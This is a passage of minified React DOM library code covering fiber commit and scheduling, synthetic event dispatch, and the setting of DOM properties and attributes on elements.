f=a.return;try{if(Qm(l,f,a,u,Tt)){ol=1,Ef(l,zl(u,l.current)),at=null;return}}catch(s){if(f!==null)throw at=f,s;ol=1,Ef(l,zl(u,l.current)),at=null;return}a.flags&32768?(St||c===1?l=!0:Fc||(Tt&536870912)!==0?l=!1:(mi=l=!0,(c===2||c===3||c===6)&&(c=Yn.current,c!==null&&c.tag===13&&(c.flags|=16384))),bp(a,l)):lh(a)}function lh(l){var a=l;do{if((a.flags&32768)!==0){bp(a,mi);return}l=a.return;var u=gp(a.alternate,a,yi);if(u!==null){at=u;return}if(a=a.sibling,a!==null){at=a;return}at=a=l}while(a!==null);ol===0&&(ol=5)}function bp(l,a){do{var u=Kd(l.alternate,l);if(u!==null){u.flags&=32767,at=u;return}if(u=l.return,u!==null&&(u.flags|=32768,u.subtreeFlags=0,u.deletions=null),!a&&(l=l.sibling,l!==null)){at=l;return}at=l=u}while(l!==null);ol=6,at=null}function gy(l,a,u,c,f,s,m,v,R,w){var K=Ee.T,ne=re.p;try{re.p=2,Ee.T=null,Sp(l,a,u,c,ne,f,s,m,v,R,w)}finally{Ee.T=K,re.p=ne}}function Sp(l,a,u,c,f,s,m,v){do lo();while(to!==null);if((Ft&6)!==0)throw Error(b(327));var R=l.finishedWork;if(c=l.finishedLanes,R===null)return null;if(l.finishedWork=null,l.finishedLanes=0,R===l.current)throw Error(b(177));l.callbackNode=null,l.callbackPriority=0,l.cancelPendingCommit=null;var w=R.lanes|R.childLanes;if(w|=Ps,ju(l,c,w,s,m,v),l===Gt&&(at=Gt=null,Tt=0),(R.subtreeFlags&10256)===0&&(R.flags&10256)===0||_f||(_f=!0,$d=w,hy=u,Sy(Ze,function(){return lo(),null})),u=(R.flags&15990)!==0,(R.subtreeFlags&15990)!==0||u?(u=Ee.T,Ee.T=null,s=re.p,re.p=2,m=Ft,Ft|=4,ty(l,R),ay(R,l),Q0(ch,l.containerInfo),as=!!ih,ch=ih=null,l.current=R,ly(l,R.alternate,R),Te(),Ft=m,re.p=s,Ee.T=u):l.current=R,_f?(_f=!1,to=l,Bf=c):vy(l,w),w=l.pendingLanes,w===0&&(pi=null),Jn(R.stateNode),Ga(l),a!==null)for(f=l.onRecoverableError,R=0;R<a.length;R++)w=a[R],f(w.value,{componentStack:w.stack});return(Bf&3)!==0&&lo(),w=l.pendingLanes,(c&4194218)!==0&&(w&42)!==0?l===Id?ac++:(ac=0,Id=l):ac=0,cc(0),null}function vy(l,a){(l.pooledCacheLanes&=a)===0&&(a=l.pooledCache,a!=null&&(l.pooledCache=null,sf(a)))}function lo(){if(to!==null){var l=to,a=$d;$d=0;var u=wi(Bf),c=Ee.T,f=re.p;try{if(re.p=32>u?32:u,Ee.T=null,to===null)var s=!1;else{u=hy,hy=null;var m=to,v=Bf;if(to=null,Bf=0,(Ft&6)!==0)throw Error(b(331));var R=Ft;if(Ft|=4,kd(m.current),Xd(m,m.current,v,u),Ft=R,cc(0,!1),Yt&&typeof Yt.onPostCommitFiberRoot=="function")try{Yt.onPostCommitFiberRoot(pn,m)}catch{}s=!0}return s}finally{re.p=f,Ee.T=c,vy(l,a)}}return!1}function by(l,a,u){a=zl(u,a),a=Nd(l.stateNode,a,2),l=ci(l,a,2),l!==null&&(wn(l,2),Ga(l))}function Ht(l,a,u){if(l.tag===3)by(l,l,u);else for(;a!==null;){if(a.tag===3){by(a,l,u);break}else if(a.tag===1){var c=a.stateNode;if(typeof a.type.getDerivedStateFromError=="function"||typeof c.componentDidCatch=="function"&&(pi===null||!pi.has(c))){l=zl(u,l),u=fu(2),c=ci(a,u,2),c!==null&&(Hd(u,c,a,l),wn(c,2),Ga(c));break}}a=a.return}}function nh(l,a,u){var c=l.pingCache;if(c===null){c=l.pingCache=new Wd;var f=new Set;c.set(a,f)}else f=c.get(a),f===void 0&&(f=new Set,c.set(a,f));f.has(u)||(fy=!0,f.add(u),l=Gg.bind(null,l,a,u),a.then(l,l))}function Gg(l,a,u){var c=l.pingCache;c!==null&&c.delete(a),l.pingedLanes|=l.suspendedLanes&u,l.warmLanes&=~u,Gt===l&&(Tt&u)===u&&(ol===4||ol===3&&(Tt&62914560)===Tt&&300>ve()-qn?(Ft&2)===0&&uc(l,0):sy|=u,or===Tt&&(or=0)),Ga(l)}function Tp(l,a){a===0&&(a=Ka()),l=nu(l,a),l!==null&&(wn(l,a),Ga(l))}function Lg(l){var a=l.memoizedState,u=0;a!==null&&(u=a.retryLane),Tp(l,u)}function Zg(l,a){var u=0;switch(l.tag){case 13:var c=l.stateNode,f=l.memoizedState;f!==null&&(u=f.retryLane);break;case 19:c=l.stateNode;break;case 22:c=l.stateNode._retryCache;break;default:throw Error(b(314))}c!==null&&c.delete(a),Tp(l,u)}function Sy(l,a){return ka(l,a)}var hr=null,ic=null,ah=!1,Zf=!1,no=!1,ao=0;function Ga(l){l!==ic&&l.next===null&&(ic===null?hr=ic=l:ic=ic.next=l),Zf=!0,ah||(ah=!0,Vf(Ep))}function cc(l,a){if(!no&&Zf){no=!0;do for(var u=!1,c=hr;c!==null;){if(l!==0){var f=c.pendingLanes;if(f===0)var s=0;else{var m=c.suspendedLanes,v=c.pingedLanes;s=(1<<31-Ql(42|l)+1)-1,s&=f&~(m&~v),s=s&201326677?s&201326677|1:s?s|2:0}s!==0&&(u=!0,Ty(c,s))}else s=Tt,s=Ui(c,c===Gt?s:0),(s&3)===0||Un(c,s)||(u=!0,Ty(c,s));c=c.next}while(u);no=!1}}function Ep(){Zf=ah=!1;var l=0;ao!==0&&(Oy()&&(l=ao),ao=0);for(var a=ve(),u=null,c=hr;c!==null;){var f=c.next,s=Rp(c,a);s===0?(c.next=null,u===null?hr=f:u.next=f,f===null&&(ic=u)):(u=c,(l!==0||(s&3)!==0)&&(Zf=!0)),c=f}cc(l)}function Rp(l,a){for(var u=l.suspendedLanes,c=l.pingedLanes,f=l.expirationTimes,s=l.pendingLanes&-62914561;0<s;){var m=31-Ql(s),v=1<<m,R=f[m];R===-1?((v&u)===0||(v&c)!==0)&&(f[m]=Ja(v,a)):R<=a&&(l.expiredLanes|=v),s&=~v}if(a=Gt,u=Tt,u=Ui(l,l===a?u:0),c=l.callbackNode,u===0||l===a&&Vt===2||l.cancelPendingCommit!==null)return c!==null&&c!==null&&kn(c),l.callbackNode=null,l.callbackPriority=0;if((u&3)===0||Un(l,u)){if(a=u&-u,a===l.callbackPriority)return a;switch(c!==null&&kn(c),wi(u)){case 2:case 8:u=Ot;break;case 32:u=Ze;break;case 268435456:u=Ul;break;default:u=Ze}return c=qf.bind(null,l),u=ka(u,c),l.callbackPriority=a,l.callbackNode=u,a}return c!==null&&c!==null&&kn(c),l.callbackPriority=2,l.callbackNode=null,2}function qf(l,a){var u=l.callbackNode;if(lo()&&l.callbackNode!==u)return null;var c=Tt;return c=Ui(l,l===Gt?c:0),c===0?null:(rr(l,c,a),Rp(l,ve()),l.callbackNode!=null&&l.callbackNode===u?qf.bind(null,l):null)}function Ty(l,a){if(lo())return null;rr(l,a,!0)}function Vf(l){kt(function(){(Ft&6)!==0?ka($t,l):l()})}function Qf(){return ao===0&&(ao=Hu()),ao}function Xf(l){return l==null||typeof l=="symbol"||typeof l=="boolean"?null:typeof l=="function"?l:Ys(""+l)}function Ey(l,a){var u=a.ownerDocument.createElement("input");return u.name=a.name,u.value=a.value,l.id&&u.setAttribute("form",l.id),a.parentNode.insertBefore(u,a),l=new FormData(l),u.parentNode.removeChild(u),l}function bl(l,a,u,c,f){if(a==="submit"&&u&&u.stateNode===f){var s=Xf((f[C]||null).action),m=c.submitter;m&&(a=(a=m[C]||null)?Xf(a.formAction):m.getAttribute("formAction"),a!==null&&(s=a,m=null));var v=new Kr("action","action",null,c,f);l.push({event:v,listeners:[{instance:null,listener:function(){if(c.defaultPrevented){if(ao!==0){var R=m?Ey(f,m):new FormData(f);Gm(u,{pending:!0,data:R,method:f.method,action:s},null,R)}}else typeof s=="function"&&(v.preventDefault(),R=m?Ey(f,m):new FormData(f),Gm(u,{pending:!0,data:R,method:f.method,action:s},s,R))},currentTarget:f}]})}}for(var kf=0;kf<nf.length;kf++){var Ry=nf[kf],qg=Ry.toLowerCase(),oc=Ry[0].toUpperCase()+Ry.slice(1);Ct(qg,"on"+oc)}Ct(Am,"onAnimationEnd"),Ct(X0,"onAnimationIteration"),Ct(Is,"onAnimationStart"),Ct("dblclick","onDoubleClick"),Ct("focusin","onFocus"),Ct("focusout","onBlur"),Ct(Fs,"onTransitionRun"),Ct(k0,"onTransitionStart"),Ct(ot,"onTransitionCancel"),Ct(ie,"onTransitionEnd"),bc("onMouseEnter",["mouseout","mouseover"]),bc("onMouseLeave",["mouseout","mouseover"]),bc("onPointerEnter",["pointerout","pointerover"]),bc("onPointerLeave",["pointerout","pointerover"]),Hi("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),Hi("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),Hi("onBeforeInput",["compositionend","keypress","textInput","paste"]),Hi("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var vu="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),mr=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(vu));function Jf(l,a){a=(a&4)!==0;for(var u=0;u<l.length;u++){var c=l[u],f=c.event;c=c.listeners;e:{var s=void 0;if(a)for(var m=c.length-1;0<=m;m--){var v=c[m],R=v.instance,w=v.currentTarget;if(v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}else for(m=0;m<c.length;m++){if(v=c[m],R=v.instance,w=v.currentTarget,v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}}}}function ft(l,a){var u=a[ce];u===void 0&&(u=a[ce]=new Set);var c=l+"__bubble";u.has(c)||(pr(a,l,2,!1),u.add(c))}function My(l,a,u){var c=0;a&&(c|=4),pr(u,l,c,a)}var yr="_reactListening"+Math.random().toString(36).slice(2);function ha(l){if(!l[yr]){l[yr]=!0,Kn.forEach(function(u){u!=="selectionchange"&&(mr.has(u)||My(u,!1,l),My(u,!0,l))});var a=l.nodeType===9?l:l.ownerDocument;a===null||a[yr]||(a[yr]=!0,My("selectionchange",!1,a))}}function pr(l,a,u,c){switch(jy(a)){case 2:var f=Cp;break;case 8:f=xp;break;default:f=mh}u=f.bind(null,a,u,l),f=void 0,!Zs||a!=="touchstart"&&a!=="touchmove"&&a!=="wheel"||(f=!0),c?f!==void 0?l.addEventListener(a,u,{capture:!0,passive:f}):l.addEventListener(a,u,!0):f!==void 0?l.addEventListener(a,u,{passive:f}):l.addEventListener(a,u,!1)}function Kf(l,a,u,c,f){var s=c;if((a&1)===0&&(a&2)===0&&c!==null)e:for(;;){if(c===null)return;var m=c.tag;if(m===3||m===4){var v=c.stateNode.containerInfo;if(v===f||v.nodeType===8&&v.parentNode===f)break;if(m===4)for(m=c.return;m!==null;){var R=m.tag;if((R===3||R===4)&&(R=m.stateNode.containerInfo,R===f||R.nodeType===8&&R.parentNode===f))return;m=m.return}for(;v!==null;){if(m=Dt(v),m===null)return;if(R=m.tag,R===5||R===6||R===26||R===27){c=s=m;continue e}v=v.parentNode}}c=c.return}om(function(){var w=s,K=cm(u),ne=[];e:{var L=wc.get(l);if(L!==void 0){var W=Kr,ze=l;switch(l){case"keypress":if(Do(u)===0)break e;case"keydown":case"keyup":W=Vs;break;case"focusin":ze="focus",W=dm;break;case"focusout":ze="blur",W=dm;break;case"beforeblur":case"afterblur":W=dm;break;case"click":if(u.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":W=sm;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":W=Ug;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":W=B0;break;case Am:case X0:case Is:W=Ir;break;case ie:W=Ac;break;case"scroll":case"scrollend":W=w0;break;case"wheel":W=Y0;break;case"copy":case"cut":case"paste":W=H0;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":W=Xs;break;case"toggle":case"beforetoggle":W=pm}var Ve=(a&4)!==0,Pt=!Ve&&(l==="scroll"||l==="scrollend"),H=Ve?L!==null?L+"Capture":null:L;Ve=[];for(var x=w,_;x!==null;){var P=x;if(_=P.stateNode,P=P.tag,P!==5&&P!==26&&P!==27||_===null||H===null||(P=Yu(x,H),P!=null&&Ve.push(uo(x,P,_))),Pt)break;x=x.return}0<Ve.length&&(L=new W(L,ze,null,u,K),ne.push({event:L,listeners:Ve}))}}if((a&7)===0){e:{if(L=l==="mouseover"||l==="pointerover",W=l==="mouseout"||l==="pointerout",L&&u!==im&&(ze=u.relatedTarget||u.fromElement)&&(Dt(ze)||ze[F]))break e;if((W||L)&&(L=K.window===K?K:(L=K.ownerDocument)?L.defaultView||L.parentWindow:window,W?(ze=u.relatedTarget||u.toElement,W=w,ze=ze?Dt(ze):null,ze!==null&&(Pt=le(ze),Ve=ze.tag,ze!==Pt||Ve!==5&&Ve!==27&&Ve!==6)&&(ze=null)):(W=null,ze=w),W!==ze)){if(Ve=sm,P="onMouseLeave",H="onMouseEnter",x="mouse",(l==="pointerout"||l==="pointerover")&&(Ve=Xs,P="onPointerLeave",H="onPointerEnter",x="pointer"),Pt=W==null?L:Nn(W),_=ze==null?L:Nn(ze),L=new Ve(P,x+"leave",W,u,K),L.target=Pt,L.relatedTarget=_,P=null,Dt(K)===w&&(Ve=new Ve(H,x+"enter",ze,u,K),Ve.target=_,Ve.relatedTarget=Pt,P=Ve),Pt=P,W&&ze)t:{for(Ve=W,H=ze,x=0,_=Ve;_;_=Yl(_))x++;for(_=0,P=H;P;P=Yl(P))_++;for(;0<x-_;)Ve=Yl(Ve),x--;for(;0<_-x;)H=Yl(H),_--;for(;x--;){if(Ve===H||H!==null&&Ve===H.alternate)break t;Ve=Yl(Ve),H=Yl(H)}Ve=null}else Ve=null;W!==null&&Ay(ne,L,W,Ve,!1),ze!==null&&Pt!==null&&Ay(ne,Pt,ze,Ve,!0)}}e:{if(L=w?Nn(w):window,W=L.nodeName&&L.nodeName.toLowerCase(),W==="select"||W==="input"&&L.type==="file")var Me=Sm;else if(Ks(L))if(wo)Me=V0;else{Me=Z0;var et=Ws}else W=L.nodeName,!W||W.toLowerCase()!=="input"||L.type!=="checkbox"&&L.type!=="radio"?w&&Bs(w.elementType)&&(Me=Sm):Me=q0;if(Me&&(Me=Me(l,w))){Yi(ne,Me,u,K);break e}et&&et(l,L,w),l==="focusout"&&w&&L.type==="number"&&w.memoizedProps.value!=null&&js(L,"number",L.value)}switch(et=w?Nn(w):window,l){case"focusin":(Ks(et)||et.contentEditable==="true")&&(Li=et,Pa=w,Ho=null);break;case"focusout":Ho=Pa=Li=null;break;case"mousedown":eu=!0;break;case"contextmenu":case"mouseup":case"dragend":eu=!1,tu(ne,u,K);break;case"selectionchange":if(Mm)break;case"keydown":case"keyup":tu(ne,u,K)}var _e;if(Uo)e:{switch(l){case"compositionstart":var Le="onCompositionStart";break e;case"compositionend":Le="onCompositionEnd";break e;case"compositionupdate":Le="onCompositionUpdate";break e}Le=void 0}else Nl?Da(l,u)&&(Le="onCompositionEnd"):l==="keydown"&&u.keyCode===229&&(Le="onCompositionStart");Le&&(Js&&u.locale!=="ko"&&(Nl||Le!=="onCompositionStart"?Le==="onCompositionEnd"&&Nl&&(_e=U0()):(Aa=K,qs="value"in Aa?Aa.value:Aa.textContent,Nl=!0)),et=io(w,Le),0<et.length&&(Le=new hm(Le,l,null,u,K),ne.push({event:Le,listeners:et}),_e?Le.data=_e:(_e=Fr(u),_e!==null&&(Le.data=_e)))),(_e=gm?zc(l,u):L0(l,u))&&(Le=io(w,"onBeforeInput"),0<Le.length&&(et=new hm("onBeforeInput","beforeinput",null,u,K),ne.push({event:et,listeners:Le}),et.data=_e)),bl(ne,l,w,u,K)}Jf(ne,a)})}function uo(l,a,u){return{instance:l,listener:a,currentTarget:u}}function io(l,a){for(var u=a+"Capture",c=[];l!==null;){var f=l,s=f.stateNode;f=f.tag,f!==5&&f!==26&&f!==27||s===null||(f=Yu(l,u),f!=null&&c.unshift(uo(l,f,s)),f=Yu(l,a),f!=null&&c.push(uo(l,f,s))),l=l.return}return c}function Yl(l){if(l===null)return null;do l=l.return;while(l&&l.tag!==5&&l.tag!==27);return l||null}function Ay(l,a,u,c,f){for(var s=a._reactName,m=[];u!==null&&u!==c;){var v=u,R=v.alternate,w=v.stateNode;if(v=v.tag,R!==null&&R===c)break;v!==5&&v!==26&&v!==27||w===null||(R=w,f?(w=Yu(u,s),w!=null&&m.unshift(uo(u,w,R))):f||(w=Yu(u,s),w!=null&&m.push(uo(u,w,R)))),u=u.return}m.length!==0&&l.push({event:a,listeners:m})}var Vg=/\r\n?/g,Mp=/\u0000|\uFFFD/g;function Ap(l){return(typeof l=="string"?l:""+l).replace(Vg,`
`).replace(Mp,"")}function q(l,a){return a=Ap(a),Ap(l)===a}function Je(){}function At(l,a,u,c,f,s){switch(u){case"children":typeof c=="string"?a==="body"||a==="textarea"&&c===""||Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&a!=="body"&&Bu(l,""+c);break;case"className":Tc(l,"class",c);break;case"tabIndex":Tc(l,"tabindex",c);break;case"dir":case"role":case"viewBox":case"width":case"height":Tc(l,u,c);break;case"style":um(l,c,s);break;case"data":if(a!=="object"){Tc(l,"data",c);break}case"src":case"href":if(c===""&&(a!=="a"||u!=="href")){l.removeAttribute(u);break}if(c==null||typeof c=="function"||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Ys(""+c),l.setAttribute(u,c);break;case"action":case"formAction":if(typeof c=="function"){l.setAttribute(u,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof s=="function"&&(u==="formAction"?(a!=="input"&&At(l,a,"name",f.name,f,null),At(l,a,"formEncType",f.formEncType,f,null),At(l,a,"formMethod",f.formMethod,f,null),At(l,a,"formTarget",f.formTarget,f,null)):(At(l,a,"encType",f.encType,f,null),At(l,a,"method",f.method,f,null),At(l,a,"target",f.target,f,null)));if(c==null||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Ys(""+c),l.setAttribute(u,c);break;case"onClick":c!=null&&(l.onclick=Je);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"multiple":l.multiple=c&&typeof c!="function"&&typeof c!="symbol";break;case"muted":l.muted=c&&typeof c!="function"&&typeof c!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(c==null||typeof c=="function"||typeof c=="boolean"||typeof c=="symbol"){l.removeAttribute("xlink:href");break}u=Ys(""+c),l.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",u);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""+c):l.removeAttribute(u);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":c&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""):l.removeAttribute(u);break;case"capture":case"download":c===!0?l.setAttribute(u,""):c!==!1&&c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,c):l.removeAttribute(u);break;case"cols":case"rows":case"size":case"span":c!=null&&typeof c!="function"&&typeof c!="symbol"&&!isNaN(c)&&1<=c?l.setAttribute(u,c):l.removeAttribute(u);break;case"rowSpan":case"start":c==null||typeof c=="function"||typeof c=="symbol"||isNaN(c)?l.removeAttribute(u):l.setAttribute(u,c);break;case"popover":ft("beforetoggle",l),ft("toggle",l),_i(l,"popover",c);break;case"xlinkActuate":Ma(l,"http://www.w3.org/1999/xlink","xlink:actuate",c);break;case"xlinkArcrole":Ma(l,"http://www.w3.org/1999/xlink","xlink:arcrole",c);break;case"xlinkRole":Ma(l,"http://www.w3.org/1999/xlink","xlink:role",c);break;case"xlinkShow":Ma(l,"http://www.w3.org/1999/xlink","xlink:show",c);break;case"xlinkTitle":Ma(l,"http://www.w3.org/1999/xlink","xlink:title",c);break;case"xlinkType":Ma(l,"http://www.w3.org/1999/xlink","xlink:type",c);break;case"xmlBase":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:base",c);break;case"xmlLang":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:lang",c);break;case"xmlSpace":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:space",c);break;case"is":_i(l,"is",c);break;case"innerText":case"textContent":break;default:(!(2<u.length)||u[0]!=="o"&&u[0]!=="O"||u[1]!=="n"&&u[1]!=="N")&&(u=kr.get(u)||u,_i(l,u,c))}}function uh(l,a,u,c,f,s){switch(u){case"style":um(l,c,s);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"children":typeof c=="string"?Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&Bu(l,""+c);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"onClick":c!=null&&(l.onclick=Je);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(!em.hasOwnProperty(u))e:{if(u[0]==="o"&&u[1]==="n"&&(f=u.endsWith("Capture"),a=u.slice(2,f?u.length-7:void 0),s=l[C]||null,s=s!=null?s[u]:null,typeof s=="function"&&l.removeEventListener(a,s,f),typeof c=="function")){typeof s!="function"&&s!==null&&(u in l?l[u]=null:l.hasAttribute(u)&&l.removeAttribute(u)),l.addEventListener(a,c,f);break e}u in l?l[u]=c:c===!0?l.setAttribute(u,""):_i(l,u,c)}}}function Gl(l,a,u){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":ft("error",l),ft("load",l);var c=!1,f=!1,s;for(s in u)if(u.hasOwnProperty(s)){var m=u[s];if(m!=null)switch(s){case"src":c=!0;break;case"srcSet":f=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,s,m,u,null)}}f&&At(l,a,"srcSet",u.srcSet,u,null),c&&At(l,a,"src",u.src,u,null);return;case"input":ft("invalid",l);var v=s=m=f=null,R=null,w=null;for(c in u)if(u.hasOwnProperty(c)){var K=u[c];if(K!=null)switch(c){case"name":f=K;break;case"type":m=K;break;case"checked":R=K;break;case"defaultChecked":w=K;break;case"value":s=K;break;case"defaultValue":v=K;break;case"children":case"dangerouslySetInnerHTML":if(K!=null)throw Error(b(137,a));break;default:At(l,a,c,K,u,null)}}nm(l,s,v,R,w,m,f,!1),Ns(l);return;case"select":ft("invalid",l),c=m=s=null;for(f in u)if(u.hasOwnProperty(f)&&(v=u[f],v!=null))switch(f){case"value":s=v;break;case"defaultValue":m=v;break;case"multiple":c=v;default:At(l,a,f,v,u,null)}a=s,u=m,l.multiple=!!c,a!=null?zo(l,!!c,a,!1):u!=null&&zo(l,!!c,u,!0);return;case"textarea":ft("invalid",l),s=f=c=null;for(m in u)if(u.hasOwnProperty(m)&&(v=u[m],v!=null))switch(m){case"value":c=v;break;case"defaultValue":f=v;break;case"children":s=v;break;case"dangerouslySetInnerHTML":if(v!=null)throw Error(b(91));break;default:At(l,a,m,v,u,null)}_s(l,c,f,s),Ns(l);return;case"option":for(R in u)if(u.hasOwnProperty(R)&&(c=u[R],c!=null))switch(R){case"selected":l.selected=c&&typeof c!="function"&&typeof c!="symbol";break;default:At(l,a,R,c,u,null)}return;case"dialog":ft("cancel",l),ft("close",l);break;case"iframe":case"object":ft("load",l);break;case"video":case"audio":for(c=0;c<vu.length;c++)ft(vu[c],l);break;case"image":ft("error",l),ft("load",l);break;case"details":ft("toggle",l);break;case"embed":case"source":case"link":ft("error",l),ft("load",l);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(w in u)if(u.hasOwnProperty(w)&&(c=u[w],c!=null))switch(w){case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,w,c,u,null)}return;default:if(Bs(a)){for(K in u)u.hasOwnProperty(K)&&(c=u[K],c!==void 0&&uh(l,a,K,c,u,void 0));return}}for(v in u)u.hasOwnProperty(v)&&(c=u[v],c!=null&&At(l,a,v,c,u,null))}function zp(l,a,u,c){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var f=null,s=null,m=null,v=null,R=null,w=null,K=null;for(W in u){var ne=u[W];if(u.hasOwnProperty(W)&&ne!=null)switch(W){case"checked":break;case"value":break;case"defaultValue":R=ne;default:c.hasOwnProperty(W)||At(l,a,W,null,c,ne)}}for(var L in c){var W=c[L];if(ne=u[L],c.hasOwnProperty(L)&&(W!=null||ne!=null))switch(L){case"type":s=W;break;case"name":f=W;break;case"checked":w=W;break;case"defaultChecked":K=W;break;case"value":m=W;break;case"defaultValue":v=W;break;case"children":case"dangerouslySetInnerHTML":if(W!=null)throw Error(b(137,a));break;default:W!==ne&&At(l,a,L,W,c,ne)}}Hs(l,m,v,R,w,K,s,f);return;case"select":W=m=v=L=null;for(s in u)if(R=u[s],u.hasOwnProperty(s)&&R!=null)switch(s){case"value":break;case"multiple":W=R;default:c.hasOwnProperty(s)||At(l,a,s,null,c,R)}for(f in c)if(s=c[f],R=u[f],c.hasOwnProperty(f)&&(s!=null||R!=null))switch(f){case"value":L=s;break;case"defaultValue":v=s;break;case"multiple":m=s;default:s!==R&&At(l,a,f,s,c,R)}a=v,u=m,c=W,L!=null?zo(l,!!u,L,!1):!!c!=!!u&&(a!=null?zo(l,!!u,a,!0):zo(l,!!u,u?[]:"",!1));return;case"textarea":W=L=null;for(v in u)if(f=u[v],u.hasOwnProperty(v)&&f!=null&&!c.hasOwnProperty(v))switch(v){case"value":break;case"children":break;default:At(l,a,v,null,c,f)}for(m in c)if(f=c[m],s=u[m],c.hasOwnProperty(m)&&(f!=null||s!=null))switch(m){case"value":L=f;break;case"defaultValue":W=f;break;case"children":break;case"dangerouslySetInnerHTML":if(f!=null)throw Error(b(91));break;default:f!==s&&At(l,a,m,f,c,s)}am(l,L,W);return;case"option":for(var ze in u)if(L=u[ze],u.hasOwnProperty(ze)&&L!=null&&!c.hasOwnProperty(ze))switch(ze){case"selected":l.selected=!1;break;default:At(l,a,ze,null,c,L)}for(R in c)if(L=c[R],W=u[R],c.hasOwnProperty(R)&&L!==W&&(L!=null||W!=null))switch(R){case"selected":l.selected=L&&typeof L!="function"&&typeof L!="symbol";break;default:At(l,a,R,L,c,W)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var Ve in u)L=u[Ve],u.hasOwnProperty(Ve)&&L!=null&&!c.hasOwnProperty(Ve)&&At(l,a,Ve,null,c,L);for(w in c)if(L=c[w],W=u[w],c.hasOwnProperty(w)&&L!==W&&(L!=null||W!=null))switch(w){case"children":case"dangerouslySetInnerHTML":if(L!=null)throw Error(b(137,a));break;default:At(l,a,w,L,c,W)}return;default:if(Bs(a)){for(var Pt in u)L=u[Pt],u.hasOwnProperty(Pt)&&L!==void 0&&!c.hasOwnProperty(Pt)&&uh(l,a,Pt,void 0,c,L);for(K in c)L=c[K],W=u[K],!c.hasOwnProperty(K)||L===W||L===void 0&&W===void 0||uh(l,a,K,L,c,W);return}}for(var H in u)L=u[H],u.hasOwnProperty(H)&&L!=null&&!c.hasOwnProperty(H)&&At(l,a,H,null,c,L);for(ne in c)L=c[ne],W=u[ne],!c.hasOwnProperty(ne)||L===W||L==null&&W==null||At(l,a,ne,L,c,W)}var ih=null,ch=null;function Wf(l){return l.nodeType===9?l:l.ownerDocument}function zy(l){switch(l){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function oh(l,a){if(l===0)switch(a){case"svg":return 1;case"math":return 2;default:return 0}return l===1&&a==="foreignObject"?0:l}function rh(l,a){return l==="textarea"||l==="noscript"||typeof a.children=="string"||typeof a.children=="number"||typeof a.children=="bigint"||typeof a.dangerouslySetInnerHTML=="object"&&a.dangerouslySetInnerHTML!==null&&a.dangerouslySetInnerHTML.__html!=null}var $f=null;function Oy(){var l=window.event;return l&&l.type==="popstate"?l===$f?!1:($f=l,!0):($f=null,!1)}var Il=typeof setTimeout=="function"?setTimeout:void 0,ma=typeof 